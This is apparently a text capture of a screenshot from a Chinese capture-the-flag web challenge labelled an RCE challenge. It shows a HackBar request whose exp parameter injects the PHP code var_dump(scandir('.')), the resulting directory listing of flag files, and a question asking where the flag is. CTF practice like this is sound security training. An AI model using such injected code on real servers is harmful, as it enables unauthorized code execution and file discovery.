 flag在哪里呢？，请告诉我
array(9) { [0]=> string(1) "." [1]=> string(2) ".." [2]=> string(6) "bg.jpg" [3]=> string(8) "f1ag.php" [4]=> string(8)
"flag.php" [5]=> string(9) "flag1.php" [6]=> string(9) "flag2.php" [7]=> string(9) "flag3.php" [8]=> string(9)
"index.php" }
RCE挑战
你能突破这道防线吗？尝试构造特殊的输入来获取flag。
HackBar
Load URL
Split URL
Execute
http://challenge.qsnctf.com:31156/?
exp=var_dump(scandir('.'));
Post data Referer User Agent Co
Clear All